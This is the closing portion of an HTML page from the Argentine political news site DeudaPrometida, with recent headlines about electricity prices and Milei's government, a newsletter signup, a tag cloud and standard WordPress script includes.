	<li class="cat-item cat-item-1629"><a href="https://deudaprometida.com/categoria/provincia-de-buenos-aires/">Provincia de Buenos Aires</a> (860)
</li>
	<li class="cat-item cat-item-29"><a href="https://deudaprometida.com/categoria/sociedad/">Sociedad</a> (824)
</li>
			</ul>

			</div>    </div>


<footer class="site-footer">
        <div class="primary-footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="row">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                            <div id="elegant_magazine_single_col_categorised_posts-8" class="widget elegant-widget elegant_magazine_single_col_categorised_posts">                            <h2 class="widget-title">
                    <span>Últimas entradas</span>
                </h2>
                                                <div class="widget-block">
                <div class="row-sm">
                                                <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/electricidad-cada-vez-mas-cara-la-clase-media-paga-casi-igual-que-los-hogares-ricos/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2024/02/luz-720x380.jpg" alt="Electricidad cada vez más cara: la clase media paga casi igual que los hogares ricos"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/electricidad-cada-vez-mas-cara-la-clase-media-paga-casi-igual-que-los-hogares-ricos/">Electricidad cada vez más cara: la clase media paga casi igual que los hogares ricos</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            19 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/escalada-innecesaria-la-decision-de-milei-que-enfrento-a-argentina-con-iran/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2025/06/image-37-720x380.png" alt="Escalada innecesaria: la decisión de Milei que enfrentó a Argentina con Irán"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/politica/" rel="category tag">Política</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/escalada-innecesaria-la-decision-de-milei-que-enfrento-a-argentina-con-iran/">Escalada innecesaria: la decisión de Milei que enfrentó a Argentina con Irán</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            19 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                                                    <div class="col col-ten base-border">
                                <div class="row-sm align-items-center">
                                                                        <div class="col col-five col-image">
                                        <figure class="categorised-article">
                                            <div class="categorised-article-item">
                                                <div class="article-item-image">
                                                    <a href="https://deudaprometida.com/muy-por-encima-de-la-inflacion-los-servicios-en-la-era-milei-aumentaron-mas-de-460/">
                                                        <img src="https://deudaprometida.com/wp-content/uploads/2026/01/image-31-720x380.png" alt="Muy por encima de la inflación: los servicios en la era Milei aumentaron más de 460%"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/muy-por-encima-de-la-inflacion-los-servicios-en-la-era-milei-aumentaron-mas-de-460/">Muy por encima de la inflación: los servicios en la era Milei aumentaron más de 460%</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            19 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                        
                                    </div>
            </div>

            </div>                                    </section>
                                </div>
                            
                                                    <div class="primary-footer-area footer-second-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="block-216" class="widget elegant-widget widget_block"><div id="mc_embed_shell" style="text-align: center; padding: 20px; background-color: #f5f9ff;">
    <div id="mc_embed_signup">
      <form
        action="https://deudaprometida.us20.list-manage.com/subscribe/post?u=82227856da663c0f17eff85e6&amp;id=819a10c081&amp;f_id=009703eef0"
        method="post"
        id="mc-embedded-subscribe-form"
        name="mc-embedded-subscribe-form"
        class="validate"
        target="_blank"
      >
        <div id="mc_embed_signup_scroll">
          <h2>Unite a la comunidad</h2>
          <div class="mc-field-group">
            <label for="mce-EMAIL">Correo electrónico</label>
            <input
              type="email"
              name="EMAIL"
              class="required email"
              id="mce-EMAIL"
              placeholder="Ingresa tu correo"
              required=""
            />
          </div>
          <div hidden="">
            <input type="hidden" name="tags" value="1618022" />
          </div>
          <div class="optionalParent">
            <div class="clear foot">
              <input
                type="submit"
                name="subscribe"
                id="mc-embedded-subscribe"
                class="button"
                value="Suscribirme"
              />
            </div>
          </div>
        </div>
      </form>
    </div>
  </div></div>                                </section>
                            </div>
                        
                                                    <div class="primary-footer-area footer-third-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="search-3" class="widget elegant-widget widget_search"><form role="search" method="get" class="search-form" action="https://deudaprometida.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div id="tag_cloud-1" class="widget elegant-widget widget_tag_cloud"><h2 class="widget-title widget-title-1">Nube de etiquetas</h2><div class="tagcloud"><a href="https://deudaprometida.com/etiqueta/afip/" class="tag-cloud-link tag-link-142 tag-link-position-1" style="font-size: 8.7608695652174pt;" aria-label="AFIP (113 elementos)">AFIP</a>
<a href="https://deudaprometida.com/etiqueta/alberto-fernandez/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 8.9130434782609pt;" aria-label="Alberto Fernández (116 elementos)">Alberto Fernández</a>
<a href="https://deudaprometida.com/etiqueta/anses/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 8.1521739130435pt;" aria-label="Anses (103 elementos)">Anses</a>
<a href="https://deudaprometida.com/etiqueta/axel-kicillof/" class="tag-cloud-link tag-link-145 tag-link-position-4" style="font-size: 18.5pt;" aria-label="Axel Kicillof (495 elementos)">Axel Kicillof</a>
<a href="https://deudaprometida.com/etiqueta/ciudad-de-buenos-aires/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.9782608695652pt;" aria-label="Ciudad de Buenos Aires (138 elementos)">Ciudad de Buenos Aires</a>
<a href="https://deudaprometida.com/etiqueta/cristina-kirchner/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 12.413043478261pt;" aria-label="Cristina Kirchner (197 elementos)">Cristina Kirchner</a>
<a href="https://deudaprometida.com/etiqueta/camara-de-diputados/" class="tag-cloud-link tag-link-252 tag-link-position-7" style="font-size: 13.782608695652pt;" aria-label="Cámara de Diputados (245 elementos)">Cámara de Diputados</a>
<a href="https://deudaprometida.com/etiqueta/diputados/" class="tag-cloud-link tag-link-251 tag-link-position-8" style="font-size: 14.54347826087pt;" aria-label="Diputados (272 elementos)">Diputados</a>
<a href="https://deudaprometida.com/etiqueta/elecciones-2023/" class="tag-cloud-link tag-link-2085 tag-link-position-9" style="font-size: 10.891304347826pt;" aria-label="Elecciones 2023 (157 elementos)">Elecciones 2023</a>
<a href="https://deudaprometida.com/etiqueta/fmi/" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 9.5217391304348pt;" aria-label="FMI (129 elementos)">FMI</a>
<a href="https://deudaprometida.com/etiqueta/frente-de-todos/" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 8pt;" aria-label="Frente de Todos (101 elementos)">Frente de Todos</a>
<a href="https://deudaprometida.com/etiqueta/inflacion/" class="tag-cloud-link tag-link-258 tag-link-position-12" style="font-size: 9.6739130434783pt;" aria-label="Inflación (130 elementos)">Inflación</a>
<a href="https://deudaprometida.com/etiqueta/javier-milei/" class="tag-cloud-link tag-link-530 tag-link-position-13" style="font-size: 22pt;" aria-label="Javier Milei (845 elementos)">Javier Milei</a>
<a href="https://deudaprometida.com/etiqueta/julio-alak/" class="tag-cloud-link tag-link-2721 tag-link-position-14" style="font-size: 9.8260869565217pt;" aria-label="Julio Alak (133 elementos)">Julio Alak</a>
<a href="https://deudaprometida.com/etiqueta/la-plata/" class="tag-cloud-link tag-link-403 tag-link-position-15" style="font-size: 13.934782608696pt;" aria-label="La Plata (250 elementos)">La Plata</a>
<a href="https://deudaprometida.com/etiqueta/luis-caputo/" class="tag-cloud-link tag-link-3396 tag-link-position-16" style="font-size: 9.9782608695652pt;" aria-label="Luis Caputo (138 elementos)">Luis Caputo</a>
<a href="https://deudaprometida.com/etiqueta/mauricio-macri/" class="tag-cloud-link tag-link-43 tag-link-position-17" style="font-size: 10.282608695652pt;" aria-label="Mauricio Macri (143 elementos)">Mauricio Macri</a>
<a href="https://deudaprometida.com/etiqueta/patricia-bullrich/" class="tag-cloud-link tag-link-135 tag-link-position-18" style="font-size: 8pt;" aria-label="Patricia Bullrich (102 elementos)">Patricia Bullrich</a>
<a href="https://deudaprometida.com/etiqueta/provincia-de-buenos-aires/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 20.326086956522pt;" aria-label="Provincia de Buenos Aires (656 elementos)">Provincia de Buenos Aires</a>
<a href="https://deudaprometida.com/etiqueta/sergio-massa/" class="tag-cloud-link tag-link-1214 tag-link-position-20" style="font-size: 13.630434782609pt;" aria-label="Sergio Massa (239 elementos)">Sergio Massa</a></div>
</div><div id="nav_menu-1" class="widget elegant-widget widget_nav_menu"></div>                                </section>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
                <div class="secondary-footer">
        <div class="container">
            <div class="row">
                                                    <div class="col-sm-12">
                        <div class="footer-social-wrapper">
                            <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                    </div>
                            </div>
        </div>
    </div>
        <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Director: Ezequiel Orlando. Redacción: DeudaPrometida@gmail.com. Todos los derechos reservados.                                    </div>
            </div>
        </div>
    </div>
		<p class="footer-edition" style="text-align:center; color:#aaa; font-size:14px; padding:10px 0; border-top:1px solid #333; margin:0;">
	  Edición Nº 1935 — 
	  19 de enero de 2026	</p>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elegant-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://deudaprometida.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/js/navigation.js?ver=20151215" id="elegant-magazine-navigation-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/js/skip-link-focus-fix.js?ver=20151215" id="elegant-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/sidr/js/jquery.sidr.min.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lib/marquee/jquery.marquee.js?ver=6.8.3" id="marquee-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.8.3" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/script.js?ver=6.8.3" id="elegant-magazine-script-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Comma":["Coma"],"Period":["Punto"],"Backtick":["Acento grave"],"Tilde":["Virgulilla"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s removed.":["%s eliminado."],"%s applied.":["%s aplicado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Text":["Texto"],"Embeds":["Incrustados"],"Reusable blocks":["Bloques reutilizables"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%s Block":["Bloque %s"],"Design":["Dise\u00f1o"],"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"Theme":["Temas"],"Media":["Medios"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://deudaprometida.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "63ebb89b6c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://deudaprometida.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/deudaprometida.com","nonce":"63ebb89b6c","ajaxurl":"https:\/\/deudaprometida.com\/wp-admin\/admin-ajax.php","rating_nonce":"c86510581a","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/deudaprometida.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 